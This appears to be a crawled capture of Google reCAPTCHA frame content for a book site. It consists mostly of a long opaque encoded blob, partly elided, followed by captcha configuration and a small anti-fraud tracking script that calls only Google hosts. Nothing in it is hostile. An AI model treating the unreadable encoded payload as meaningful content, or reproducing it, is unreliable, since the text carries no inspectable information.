0EbJsOBY2HCoQPDhWA2ZcOOw6/Cr0QOacODwqpgL8O0ejrChsKmB8KvcMOEFBvCoMOjSMObOn9KSEzDgMKOA8K5wp17I2pow60lcsKhw63DhcO7MMKNwoR2RXzCvUDCuUVzKcK6ccOyw4rDoD3Dt8KECcO7BXjCv8O/MXgMIhzCpyzCssOAw6TDqSTDu11lw55SXgEEDHM1f8Klw7DCpxrCojzDnMOgw4UOwp5/wqgISMKlT8OMwrg8IQxOPnrDlgkrO8OPw5Ftwo/CgcOPbMK/wr3CiMORwrXCmsOfIMKnwooNWsOfwrXDucOdwrrDhMK8w5Y2IsKoS8Ohw6nDpcKRw69BwrLDg8O5FUkRDVwFwrVLfCEKwqlHwqoRYyTDgcKIwrhaw5JHaiPDgcOYCR3Dniw6w6vDmcO4LAnCuAQJwqHDpsK+w4zDucKkwqonwqR9GWoPBcOXw67DpQ3DjlBPWg/DhcOkZMKBwpXDksKgw5nCl8KJw5LCkSZywqljLMKQZ8Oxw5/Co0AVwqYtSsKKNsOKw4zDgMOTwoNFIsOQwqQ9GMKLVidUwp/[base64]/DrsOfIBlgPlIlT8KXwofDn3ZUZTwqw5/Do8K9NMOawqNXaMK4YFNXIwzCpMKCM2vDljlZFMK9w4fCgsOxNcK6AsKQDSXDrsKFw4XDsCbCrVR/FcO+wr7Du8OZwqNew5owwobDnEvDl297C8OCwprCs8KbFQ07VMK8w791wojDlVfDpcKFcEQ0w7Y2wqxua8K8SVIKf8K5S8Olw4DDhkBAw6wHwpDDkT5EwoR6w5rCvMOuZcKwwq7CtzNTwrZ4JzB5w7PCvMKFwrzDscK/[base64]/[base64]/DmFxLwq/Dm8KWw4TCt8KCDcK9K3lnGkkYURrCu8ORHWQPF8KKdkfDsMKkw73DsloUw6HCkcKofy8Fwpc7M8KWXsOBei7ClcK0wqAuUGnCncOVOcKYw6Ijw4/DuxTCtRvDmQNJw58WwqzDicOSwq8UM1LDp8OmwovDtDxew6TDqcKzM8KZw5TDjknDjMOqwr7CkMK5wq7Do8O7wqjDr3nDscOqwqVANydpwprCm8OJw4rDvRMhfx3CuHgGbcKaM8OCw7TDl8KswqF7w7xPAcOwKCjCiAvCu1DCicKna8Ozw6NDMcO/EsOkwrbDrMK4HMKSGMKgw6rCghk+CsKUNG7Cj0XDqVjDmEM3wo0IAlLCocKnwo/Do8KRD8KMHsKnXsKKZMOmQHxZw61dZE5jwqTCgMOSfCvDsMO5VcKwwq82wqMsW8OTwpPCuMK4I8KXPQLDnMKZITRSRW/[base64]/CsKKwq/Ds3fCm2XCslBwHMO0wq8PKSYtFMK4woYJw7nCpMOLwp9aw6fDjgEewo3Cug7Ck8KcwrZKTWrCuWnDuV/CpzLDi8Kpwpx3wprCiH5nJMOlaEHDrBh1ASLCiSzDg8OGw4zClMOpwqbDgifCnnUSfsO6wqLCpsO4bsK4w6Rtw4jDi8OKwqtxwrUHw6tODMOVwrdHUsO7wrYew7E5ecKlw5xTw4LDin9awprDn8KHVWnCuRZLGTrCpsOKTcOSw5nCs8OowpM/H3/[base64]/wrUfw6bCqVHDj8KvwoNNwoN+woBPwq8eVATCv8O8wpsVJ8OiZMK5wqAEbg8uHCIvOcOdw4UAw43DvH4wwqHDoGA7WcK7BcKPVMKYWMKdw5BTC8OWw5obwqXDhxIYwowOF8Orw5cqHWFqwpQfLHTDsGQFwq5zc8KJw4fCgMKaQFgcwrIADB/[base64]/DhkfCnzULHcOBNhDCgHrCknM/QWvCisOPwqoOwptpV8OZSXPChcOswp3CgsOjWhjCtcKHwqtkwrxKGGZsQMOBeiljwq3Cg8KlTy8FGH5YI8OPSsOuLgDCqhoCesK8OsOVNlg5wr7DsMKfdsKEw4dua2bDh0Z6bWLDnMOIw7rDnhPDgB/DhxHDvcOrSiwucMKDcD5Jwr0Wwr7CmcOGEcKFOsKJDw1pwqrCj1kLM8KUw73CgMKpI8KUw43DmcO9GmgEfcKFPsO6wrrDoH/[base64]/wpNkw5/DgcO8STgow4vCncO7Z2ENw6XCkCHDvEDDqcKAO8OqMwoQw5zDpXzDkzLDrXZGw4ZWOsO6wprDmR1iwq5qwoAPbcOsw54BHyfDrBXDlcKhwox+H8KOwo1hwrRnwqtNw7ZNwpkcwpHCkMKmUVnCjl9mw7c0w6LDpl7Djw4mw7NYwrklw780w5/DmCYnWMKAWMO0w6jChsOkw7dowpHDusO2wobDm3c0wrMmw4rDhRvCkFrDpGPCrlnCrcOiw6jDn8OKGlFJwq4Vw7vDgk/CisKXwo/DjTN2CHPDgsOGbV0DOMKCRUA6w5jDpyPCv8KHEGnCh8OfMsOxw7jDj8Ohw4XDscK/[base64]/bMKfwpvCtcOjw4FfV8KUBMKkw4Fbwocvw7PDusKBwopdHEzCp8KtwpoOwptDEMOgfMOhw7TDrBZ6fsODBMOww73Dh8ObF3tuw47DoT/[base64]/DmG7Dt8OmEMO4w6nDmsKifsOWw4tSZsKOw7hPwpoww6PCicOYKiJ3wrHCsMO8wqktw4DCmQ/Dg8K7HgzDrDlRw6HCucK4w7Afw7gARMOCeChnLWAVCMKHFsKrwr9mSDvCnMORXF/[base64]/ChcOPexPDljgGwqpccikDw63DhjLDr0lYJxMew5PDrmhNwo1Kw5J9wqlffsKLw6fDiyfCr8KLw6HCssOZw55pfcO8wo0ZwqMMwpktIMOBAcOiwr/Dv8O3w6nDlD3ClsO6w57Dh8Omw5BSPEIVwrXCjWjDo8KFcFh5fMO/byxJwqTDqMO2w5vDnh0AwoJ8w7ZowoLDqsKOW1Uzw7rDrsOzVcO7w7dEOgzCjMOoMg0/w6xgZsKTwqXDgmHCjFfDh8OdElDDosOdw5PDpsK4SkDCn8KKw71ZfmTCqcKBwpJMwrDCgE1bYHLDmyDCnMOTdxjCq8K1MhtYM8OzacKtfsODwocsw7TCn3JZJsKMAcOcK8KaA8OFejnCjnXCmxbDmcOKJ8KJZMKVw7s8csOILsKqw6sLwqRlHlg+PcKZWT/DlsOiwpjDi8ONw6bDpcOSZMOebMOrLcOtfcOXw5NqwozCl3XDrU1sPH7CkMOVPFjDnDxZa3rCnDIewpdMV8KDbkzDvjNCwrx0wpzCqg/[base64]/[base64]/w4RVwq5kLBQMBmbDtsOMwoNxRMOeORplIsKOeUJlw784wpHClDdXRjnCkxvDicK7YcKxwr3CrVJWS8O6wpx6csKLLSbDu0ZPDWgLeW/CgMOmwobDv8KcwrbCucKVU8KeAW8Tw4bDgGNTwoBtSsKvXS7Cs8KIwoHCrcOkw6LDisOQMsK5CcObw4bCuxHCs8K7wqtSZWlTwoHDhcOpT8OXOsKfRMKywrgkDW0FXSxpYWDDviTDqFvCucKFwpvCjjPDn8OSSsKIesOxFhMFwrZNOnotwrU/wpbCpcODwoFfaV7DnMOEwpHDlmfDpMOlwoJhO8O7wqNAKMOYfSfCo1Z3wochFXLCpw3DiiHCjsKoIMOZMnHDuMK/[base64]/[base64]/[base64]/LjRwwr3CrXbDmcK1BsOww7/[base64]/[base64]/DhMO3bh56wofDoMKPccOdw4jDqU9RVUXCt8OTUsK+w6/[base64]/wpI/[base64]/[base64]/[base64]/Ci8OjDcOdEFDCl8OFLcKGdMOrw6ENwqlJw5UfPX3DpWbCrBDCuMOKDF9LAAjCpksVw6oFfB/DvMK9eCBBBMKIwrUwwqjCv3HCq8Kfw5FGwoDDl8O7w48/CcOnwoZIw5LDlcOId1LDjjzDiMOgwpdmTRfCvMOjOwXDiMOJV8KLXyZXVcKvwo3DqMOsMFLDi8Orw4kkW13DlcOlNjLCucK+WzbDpMKhwpNNwrHDmkjDmwdCw656OcOewqdNw5B6M8OjW3ABdlELCcO6cWEAb8OYw40QcTDDmVvCmlUCUwEqw4vCrMKAZ8Kpw75HJMO/w7UbXz7DiEDCukoNwr51w4nDqhTClcK6w7DDgCDCpkjCum8aLMO2acK5wox5THbDpMOxD8KCwofCojAvw5LDr8Opfi1fwqMhUMKxw6wDwo3DiQrDoCrCnVjDhlkMw4NeeAzCkGrDnMK8w5hEcW7DosK/dUUJwr7DlcKTw4bDsQltasKiwrEVw5JHIcKMAMOVXsK7wrIrKMKEKsKpTcK+wqLCtsKXBzsMdzJRNQU+wpdqwqzDvMKMNMOFVynDhcKVJWQ4WcODJsOkw5nCjsK8VB84w4/CtAvDo0PCm8O6wprDnUNHw7cNBCfCvULDj8KOwoJfAzNiDkLDgR3CiRjCn8KZTsKdwpLCkwEewoLClcKrX8KJGcOawplfCsOXBnwjHMOwwplPAyR/I8ORwo1UC0tPw6LDtGdBw4TCpcORHMKIaX7CpiEfaWTClThRRsKyJMKmNMK9w7vDlMKlcDE1fcOyZRvDo8OCwpdzWUdFVcOqDCpNwrbCkMKdV8KrB8KJwqPCvsOmAcOOQsKFw5jCi8O+wrJQwqfCpG4NVgFBd8K+XcK/SAPDjcOnw6xEAiVMw67Ci8K9SMK5L27CgcOqbX54w4csTMKPA8KswpgJw7YGNMOPw49zwp4ZwonDkMOuBhlbH8K3QQHCvWPCqcK9wohcwp84wpQXw77DjsOMw5PCukbDrU/[base64]/DksOjMsKNflPDnsKhMMKBwqwtw7N6wrvCqcO1EcK4w7oOw69+Q2TCtcO3UcKjwq/CjcOTwoFFw6/CkMOiZ2YLwpvDocOYwqVKw7DDgMOzwphCwqTDqyfDpz1QHiFxw6kfwpnCnX3CrDrCvkQSbWV4P8OmJMKkw7bCr27Dq1DDncOcdHcaWcKzWwcfw4A4WUpmw7UIwprCgMOGw5vDq8OeDixMwo/Dk8Ofw7FiVMKhfAvDncObw7QBwpZ/HxLDtMODCzFyKx7DlA/CmQMzw51RwqUZOcOhwqNwYcOow6EBd8KFw5kVIV41NAJcwpfCvw0dWXvCj3IsJ8KISgV3IAJ5fRRcBsOxwoXCocKIw4Avw7kiQsOgIMO3wqVYwqbDnsOlNhs1EynDs8OCw4JONsOkwrTCmWt8w4XDpUHCrcKqDMKuw5NnAUsEKT9zwqZCeD/Dr8KmD8OTXMKDRcKrwrTDpsOmeFlSEy/ClsONUHrCoCfDqTY0w4BDGMOjwpNzw4TClXQyw53DncObw7VCEcKJw5zCm3nDl8KLw4NkBAAKwrjCisOEwrzCgjkvUT0XN17Ds8K2wqvChMOKwpxOwqMdw4XCg8Oiw55tbWfCnHzDpyp/DVbDt8KADcKBGWZ3w6fDnWoefBLClMKGwoYgQcO/SQpfOxtrwohpw5fClsOLw6fDthgow7PCrcOGw5zCsG8ZSHdWwr3CkWxYwowzEMK6VcOzXBR/[base64]/CgsO3CMKpJWlxAiLDnMK7ZXvDh8OJKkjDjsKBD8OPwqEZwqQKcB3Cj8Kmwp3CnMKXw7/DvcOhw7bDhcOjwoDCnsKXS8OvbxDDokfCuMOrY8OIwpwCXSlgGwnDuQ54UFjCincGw5E5b3RzIsKPwrHDi8OjwrzCj3PDszjCqGJ8TMOnU8KcwqJqHk/Ch0lfw6B4wqzDsSJywofCjyDDnV47RC7DiRPDkTRaw5wtRcKZL8KVL2fCvsOUwoPCu8KiwrrCi8O8KMKtfsOBwpk9wrHCmsKTw5EWwoDDvMOPAGjCiQwXwqHDsQ7CvU/[base64]/Dj0hWPcKWw7V/ScOvwqFEdsKawobCqGgjclBFHAhHPcKsw6zDhsKSAsKywpNmw77Co37CtxtLwpXCqiHCksKgwqo2woPDsRTCnGJhw7Y+w4/DvgB8woE5w5PDhlDDojFPMT9TSShswrjCjMOJN8KgfTkJRMO5wpjDisO5w63Ct8OVwo8uOBfClT8bw5UDScOYwrzDoE/DhsKZwrkPw5XCr8KPXhjCncKLw6fDvE8KOUfCrsOJwpJXB0dCRsOew6rCusORUlkUwrfCvcOFw5jCr8O6woQMW8KpesOqwoAawqnDg0pJZxxxFcOFTFXCscO1VCYuw4jCnMKBw7B9JRjCp3/CqsOTH8OLRCzCkBFHw6YuIHHDl8OSQcKdAnInQMKbDk1xwq8Uw7vChcOCazzDvm5hw4vDj8OQw7krwpHDrMOEwonDsl7DmQEUwrLCrcOWwp4DIUFNw6Y/[base64]/YiIYwosVERXDgBh1woLCi8OKbsKTQsOpI8KFw5XDiMOwwp9fw4NiQgfDvkN5TnxDw7N9TMKBwoQGwrbDlR8APsO7FA16c8OxwqHDqSZJwrNLDlbDsyHChgzCtXPDt8KfbMKIwqUnCDViw597wqhIwptiTnbCo8OZRlXDkjoZGcKRw7vCszZaRS/[base64]/[base64]/CrcKwQsKZw5ERw7IMQGJfQy1Jw6DDsRFJw4DCuRnCsgplRTPCrMOtaUvDjsOoXMO1wpEdwoHDgExjwpsvw7JYw6fCi8OkWmDChcKPw5nDhhPDvMOEw4rDqcKVcsOXw4rCsDQsasORw5hiHnkMwoHDtmHDuC8kCUDClhHCp0leFcOeDBsfw40Ww7YPwojCghjDtA/ClcOGf1tscsOXcxHDtH8rGlY8wq/Dt8OsDzlOSsKrZ8KCw58hw4rDnMOYw6ZuADYLB2tpGcOoXcKpH8OnOwXDjXTDqHLCvXdXHy8DwqhnPFDDrlk0AMKswrUXRsKMw5dUwpdzw4DCtMKTwr7DizbDoxDCsHBbw6xvw7/DjcOKw5PDuBMGwrrDqE7Cu8Obw4wFw7vDplfCqU4XeEILZivCucO0w6l2woXDplHCosOgwqNHw5TCj8KVZsKfMcKiT2bCqiYkwrXCm8OxwovDocO2IsOfHg0lw7BzO0zDpMOXwpFHwpvCmk7DsnbCv8KNecO+w5Q3w5xQQ2LCg2nDviR0Wx3CtH/DmMKcNDfDkVNnw43Ck8Ovw6nCkHJEw5lBEhHCsChZwozDsMODDMOqTRsoQ23DpT/[base64]/wo3DhMKHw6otwqvCj1lBwqtIcsKAEWjDlx5mw7gBwpdPU13DiCIlwogzWMOLwq0hPMOGw6UlwqJPRMKudFw9IcK1NMKofEYEw4hZT2bDkcO/N8Kqw6/CokbDlFvCo8O8wo/DmHxmUsOmw67CisKQSMOawrAgwpjCqcKJGcKwAsOfwrHDk8OrGhEUwpg2eMKlRMOgwqrDnMOmTWVsTsKxMsO0w40vw6/DpMORJMK+bMKXB2nDssKIwrNSTMKWPDlBIsOFw6VQwqwJcMOGMMOUwp59wp86w5/ClsOeQzDDgMOCw6wVDxzDsMOySMOWYVLCpWfDscO8S3wAX8KtLsKDKgwGRMKPJ8OKXcKbKcO6L1VEXUNydMOfXFszSijCoFB7w61ybyt5GcO9Y2vCkW99w4cvw7JyRXNOw5jCtsK/aDRUwplOw7dHw4/DqmbDvn3DjsKuQF7Ch1XChcOSIcKCw7wbXsKgAwDCh8Kdw57Dg03CrnrDq0cbwqTCmxjDmcOKYMOTYwN8Am/CnMOQwr9+w7NKw6lkw6rCosK3UsKkU8K6wol/KCxGY8OoE3E2wqwnM04awp4cwq9uFAwdCSZWwrXDvnrDoHfDpMKdwrk+w4fCgUDDisO5UHTDukVywp3CoDhAPBjDrTdkw6nDlVw6wq7Cm8O/w5TDvQDDvBPCuHR5TEM2w7HCgSMGwp7Cs8OKwqjDkGcKwo8GLQvCoSFowrvDqsOddCzCn8O2YQ3ChQDCocO2w7vDoMKtwq3Do8Ola07ChcKWEAAGBsKQwoTDtz8iQ1srR8KPD8O+RnnCjT7ClsKBfD/CuMKsNsOeVcKywrJ4FsOBO8KfN25cLcKAwpYVZHrDt8OTfsOkL8KgSnLDmMOXw5HCisOeN2DDli1Sw6oqw6PDhsKew4l8wrkZw7fCrcOCwocHw5x+w7I1w6TCiMK8wrbDkFHCvcO9J2DDpj/[base64]/wonCjsOYTVksGcOowr8SJMKZNiYvwp/ClsKBwo8wasKnT8OCwrk7w5NePcOgw6Zsw57CnMOXR0PCtMO9w5Riwqthw4/CqMKTKV9nEsOTAMKvMnbDqyTDqsKJwqhAwq0hwofCp2wLbHbCnsKrwr3DsMKTw6TCrz05Gl8Zw6Ynw6rDoWJ/[base64]/[base64]/woPCrWbDoyIPw7fCusOic30Rw4zCkUt3ScKGI17DusOTHMOmwpQBwrcqwoUkw47DszTCiMK6w64Vw6HCo8Kvw69ySirClAzCucOew7llwq/[base64]/CmmhAwoLDhsKDwpvDrsKyQhdBKhRXAF8OSVnDocOYBTwGwo3CgT3Di8OjG1B8w5Qxwrl2wrfCjMK2w6B3YmpQIMO+STBrw4tBW8OaJifCvMK0wodswp3CoMOkL8Ogw6rDtXLCtTxAwpTDksKOw6fDlEHCjcOmwoPDucKAOcKUCMOoMsKFwprCi8OOAcKZwq/CnsOmwpQkTxPDqmTCoGxuw5ByF8OKwrokdcOpw7QwdMKyMMOdwps6w493XCvCtMK6RzTDsyXCmiTCkcOyAsO9wq0awo3DrD5pMjwFw455wqsMLsKIU07CqTRef0vDlMKNwptGcMKLacKjwoIPXsOyw6BoE2QHwrfDv8K5EFPDsMORwoPDuMKWX3VVw7Q/HBNqXgjDjyxhem1cwrDDo0w/[base64]/V1YNwopTw7t8dcOPDEk4w7nDvcKCwrE6w6XCiUzDqMOjfg8FfWkVw74iBsK/w53DlBggw63CpTQ6ZzzDhMOaw6HCrMOpw5g9woXDgxF9wq3CjsOgGMKYwq4TwpTDgA7Dq8OuCCZJOsKqwpkwZksDw5IgK1YSPsO/AcKvw73DjsOlWhoLYAQrF8ONw7BcwpE/[base64]/Di8KEwpvCsDXClADClsO5P8OvRcKrwqIQwrAQQMKuwqohfcKawokzw7vCuTfDnk5XbkbDlwg/W8KkwrDCjsK6W0zCrEBcwo0+w5Q/wr/CkA5Xa13DpcKJwq5awqfCu8KFw4R4UXpgwpXDn8ODwr/DrcKGwowXXMKxw7vDmsKBb8KmCMOuECt6A8Ofw6rCpVpdw7/DjQURwol0wpHDqwMVNMObA8KaR8OQScOUw4ImFsOcBQrDusOuMsKewokEcWHDncK/w6DDqRHDnHEsWiR1FVM3wpDCpW7DtxHDk8ODIjfDqAPDujrCtTnCh8KUwqcOw4ACUVkGwrHCuEoww4PDsMOGwoHDnnxww63Drm4MfVp3w4ZFQsKOwpHCmHfDlnDDhcOhw7MIwpszU8Odw6jCpiQJw6NdIlAYwoxPLCM5DWN3woAscMKgEsKbIU4LQsKDSi/CvlvCjS/CkMKfwqvCrMKtwoJMwpgXY8OPT8KuEiojwpJVwqRDch/DrMOmc1d8wpbCjGTCsi/DkETCsxPDssOxw4BxwrZQw71qMwLCqWjDpTjDtMORfAQZdsKrUGknEnDDsX0rPi7CkF5aDcOpwqAyBTocEjDDvsKdRkt4woXDkgnDgsKtw5cSBjTDgMOXOXvCqhMwb8KwX0clw4fDmEnDpcOsw4JPwr0II8OmLl/CtMK2wqBcXF3DmsKXZhPDkcKdWMOuw43CvRcgwpTCr0VCw5xyFsOpb3/[base64]/Ct3w3wrt6WsOrwpUyQXTCtCrDu8OPUcKAYU8NN8KKwq4twpzCkAhsEV8bATlmwonDuxEaw4o9wotrHUHDlsO7wqHCrEI4XsKsQcKfw7JrYiAew61KX8KtJsKWI0ASOR3Dr8O0wr7Cn8OMIMOJwq/Cr3UBwp3DgMOJTcKKwqdHwr/DrSAFwqXDoMO1cMOCPMKbw6/DrcKrHMO8wrZmw6jDr8K6MTYHwofDhWJiw6dZMmhjwpPDtCrDoWXDk8OIZyrCiMOHemdIfikOwqIYADI9dsOYXn9/EFA6BkBCCMKGAcOtCcOfKMKOwo1oHsOECMO8aErDgcOFHzrCojXDpcOYZsKwSkt/ZcKeQjbClcOsNcOzw7l1QMOpN3XCnE9qT8KWw6vCrXHCgMKmVSgmNErCjzt8wogZUMK3w6jCoAp3wpAqwrLDmxvDq0nCrEbDtsKqwqh8HMK7M8KTw6ApwpzDg1XDisKow4HDk8O+AMKCQMOmLjErwpbCqibCjDPCkVs6w60Bw7/[base64]/Cg8KBw73Dh3huw5/DvnvDtMKJwobCsF3CuAgeOH8SwqHDpW/DtH5kecOpwoA7NxXDtBopRsKSw53DmmYiwrHDqMOkNjHCuU/CtMKOTcOgPFDCncOsQAEcAjILYnMCw5HCohHDn2x/w4fDsTfDnkIhMMK2wqDCh2LCh11Qw67DpcKPYQTCqcOhIMOiDVVndHHDo1NOw7gnw6XChiHDt3Uvwq/[base64]/DvsKRw5fDp8KVw4LCgFl3FWnDimEgWcOlw57Dt8Kew5vCiS/DqjsNflsOElNranPDhGjCucK2wp7CrsKIK8OIw6bDs8OxJnrClG/Dly7CgsO9DMO6wqfDqMKWw7/DpMKZIzVewqpQwpPDlFd8wpvCgsOVw5Yzw6pLwofCrMKJUg/Din/DsMO0wpAuw5w2ZsKOw5jCn1fDsMOaw6TCgsODeBvCr8KOw77DlS/CicKZU2HCiXAZw63ClcONwp4iF8OAw6rCpUpuw51dw5XCtMOra8KVJhHCg8OyYWfCt1MKwoDChzAjwrFPw69eFEzDriwQwpF1w7lowpAmwp0lwr1GUhDDkWbCl8Oew5/Co8KQw6o9w6h3w792w4nCs8OrORIqwrYMwoosw7XClRjDtsK2f8K7dwHClW5MLMOzektybMKBwrzCpi/[base64]/DqGA+bB3DmcKdPsOlIsObw704w50OTMOcalFawrbCv8OOwqnCrcObPUYXXcK6asOPwrvDmsOkKcOwNsKGwqgbPsOUT8KObsOtH8KTWMOiwojDrUVSwrsiL8K8Xy0EBMKJwoPDgybCri8yw7bCsSXCucKfw5vCkTfCkMOKw5/DtcOta8KAMALCocKVcMO3EEF4VmgtVQXCrT8ew6rCpCrDkjLChcOxVMOIeUQkC1DDl8KQw7t6BwDCrsOrwqrDpMKLw6w4FMKbw4xOCcKGGMOfHMOaw4fDqMK8A1/CsSFwS1g/wrcYccOXSjsCYsOCw4LDkMOgwoZcZcOKw7/[base64]/CksOfccK0eMOUXQ3Dv8KAwpwTw5h3woFiXcOGw7pMw6/CucK5OsKmCUTCkMKswrDDrsKbS8OpP8OHw4IzwqAYUGgEwpXDrcOxwrjCnHPDpMO9w6B2w6vDm0LCpAZcD8OOwpPDlgNLMV3DgUcVNMOoBcO/AcOHS37Dv05gw6vCvcKhDxPCijcSWMOeecKCwoNAEnbDkAMXwqTCiwUHwr3DnjVEYMK/YcK/Lm3CusKrwq7DoSXChGgxFsOiw67DkMOyCy/Cs8KTIcOXw6Uge1TDnnQiw5XDqHIXw6wzwqFBwr3CmcKewrvCryw2wpbDqQMsGMKzCAkjUsKkIxJHwp4fw68dAx7DvmLCpsO0w7RUw7HDisOzw4pbw5Vsw75ywr3Cq8OwQMKzHkdqAiHCicKrwqg2w7HDrMKpw7QdXEVHGWkyw4RreMOJw7AnSsK2NwxewrDDq8OVw5/DhBJIwr4ew4HCgwjDohVdBsKcwrbDnsKYwrpfICPDh3XDhcKXwqsxwr8nwrV8wqUnwpswWwHCsClXVioXLMK2Xn3DtMOLAk3CvUs/PkxAw6sqwqzDoQ4pwrIqHx3CkwEww6nDpQlWw7TDsWXDnjJCAsOpw7jCuFkNwrzCpWlywop2GcKRFsO4bcK+WcKwD8OOeH1yw4Euw6DDqygPLhImw6vCnsKTPhtNwpPDljcbwpkwwobCtSXCkn7CmQbDscK0U8K5w7I7woQww4UIfMO/wobCtF8sacOCVkrDiVfDgsOQWjPDlRF4ZUFjQ8KmMjsgwoonwqbDgCl+w5/DuMODw47DnyMtEMKtwpLDiMObwrhZwr8NN2ArMH3CgS/[base64]/DisOnJh7CgMO4wqYPNkAEw6w5OzJPw5pjUsOYwojDvsO1ZEAFDwPDgcKIwpnDqHbCr8OqVsKyNWHDkcO6An/CtwtEJCtrGsKsworDjMKjwp7DmDdYCcKTIVzCuW8Jwq1Pwr7Cl8OUJAtxNsK7McO2UTnDjDLDv8OcJGFuT0IswpbDulvDlnTChg3Du8K5FMO5D8KawrrCvMO1DgdRwonCncO7Tjtgw4/CmcOvwrHDl8KyecO/Y0tWw6gDwrpmwoPDlcKVw58XKWvDp8OQw4N3Ox4/wrp7G8KnQVXDmX56DDRUw4w1WMOdfsOMw5siw6YCEMOVB3Nvw7Ynw5PDosK4QjZnw4DCgsO2wqzDocOJKF/[base64]/Drz8gIStiVsKxDMKhw7dIA0bDl8KXw4jCiMKZDHrDqjHDjcOAKsOJGizCocK4w48mw4k+wo3DuDEKwqvCsQvCs8KKwoZzHEl7w5c/w6DDtMOOYGXDoxXCusKXQcOSSmd6w7PDpnvCow4BRcK+w5YNT8OEVkF/[base64]/w5rCvcK9w7YdD8OUw4PCicOhwp7Duy3DjEdmw4jCjMOewrvDlcKFfMK5wpwGO3tQe8Ohw6LCuH4AOw3CgsO9RXZiwovDow1ZwotMVMKkIsKKZMOaUBcIK8Oiw6nCv1Quw7wLOMKYwrwPLU/[base64]/w6EWw4HDvlnCi8KOwpzDlDrDii0mw7Q2cU3DrkNJw4zDqE/Dnh7CtsOPwqDClMKRDMK4wpNwwoU+XX9xTlEdw5YDw4XDrljDgsOPwoLCocKhwo7DrcOGKAxaSGE4dRt/JTLCh8KJw5g2wp5TPsK9OMKUw7fDrsKjK8Kiw6zDkm40FsKbKmfCtAMqwqfDu1vCrG80EcO+w58RwqzCgnc7bSzDh8Kmw5EdBcKcw7vCo8Oue8O8wqYoJw3CvWTDrDBVw7bCjXVKRcKDOkXDigJBw59KesKiYMKpPcKOfmpewrM6wq9Mw7YCw7hVw4bCiSN/cnoRJ8Kjw7pqCcKjwrvChsKgTsKww7zDgyNfD8O9M8Kgc27Dkjw+wqxrw4zCk1xnUhVEw6bCqV4Bw61QFcKaesOXITtSN3pj\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AELW2HuaLeJIEClKo0Wi/cMWmrJ0Gp/j8S2OdHbTxOI\\u003d\x22,1,0,null,1,1768869229607,0,0,[130,57],null,[98,73],\x22RC-TkaiyxiV7GiciA\x22,null,null,null,null,null,\x220dAFcWeA6ok3fAHWUVnCosk-xVzTkdFPrzmfMQliQ_0Wmq46GGxhSTPPse0lHaD_9XTzvOb2OTDALU2A6epemlyLLQORCxu0q8JA\x22,1768952029676]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BaFloT5rT4Z93j8xXobRCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768865633959');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>